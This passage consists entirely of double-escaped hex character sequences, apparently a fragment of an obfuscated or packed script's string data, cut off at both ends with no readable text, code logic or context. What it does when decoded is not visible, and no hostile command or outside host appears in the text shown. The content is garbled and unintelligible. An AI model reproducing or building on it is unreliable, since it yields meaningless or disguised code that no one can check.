c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x